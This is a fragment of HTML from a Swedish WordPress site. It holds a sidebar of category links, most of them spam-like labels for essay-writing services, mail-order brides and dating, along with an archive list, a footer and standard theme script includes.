	<li class="cat-item cat-item-31"><a href="https://www.babas.se/category/best-crypto-review/">Best crypto review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://www.babas.se/category/best-custom-writing-reviews/">Best Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.babas.se/category/best-dating-sites/">Best Dating Sites</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://www.babas.se/category/best-essay-helpers/">Best Essay Helpers</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://www.babas.se/category/best-essay-sites/">Best Essay Sites</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.babas.se/category/best-essay-writers/">Best Essay Writers</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.babas.se/category/best-essays/">Best Essays</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://www.babas.se/category/best-writing-custom-service/">Best writing custom service</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://www.babas.se/category/best-writing-paper/">Best Writing Paper</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.babas.se/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://www.babas.se/category/book-reports-online/">Book Reports Online</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://www.babas.se/category/brides-from-russia/">Brides From Russia</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.babas.se/category/buy-term-paper/">buy term paper</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.babas.se/category/cheap-paper-writers/">Cheap Paper Writers</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://www.babas.se/category/college-homework-help/">College Homework Help</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.babas.se/category/college-news/">College News</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.babas.se/category/cryptoboom-review/">Cryptoboom review</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54 current-cat"><a aria-current="page" href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->






	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
